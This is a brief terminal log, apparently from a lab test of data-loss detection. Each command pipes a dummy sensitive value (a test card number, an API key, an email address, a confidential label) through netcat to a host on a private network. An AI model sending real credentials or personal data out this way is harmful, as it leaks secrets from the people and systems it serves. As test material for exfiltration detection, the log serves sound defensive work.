 kali@Ubuntu:~$ echo "CONFIDENTIAL-PROJECT" | nc 192.168.56.102 8090
^C
kali@Ubuntu:~$ echo "4111111111111111" | nc 192.168.56.102 8090
kali@Ubuntu:~$ echo "4111111111111111" | nc 192.168.56.102 8090
^C
kali@Ubuntu:~$ echo "api_key=ABC123XYZ" | nc 192.168.56.102 8090
echo "john.doe@company.com" | nc 127.0.0.1 8080
^C
kali@Ubuntu:~$ echo "api_key=ABC123XYZ" | nc 192.168.56.102 8090
^C
kali@Ubuntu:~$ echo "john.doe@company.com" | nc 192.168.56.102 8090
^C
kali@Ubuntu:~$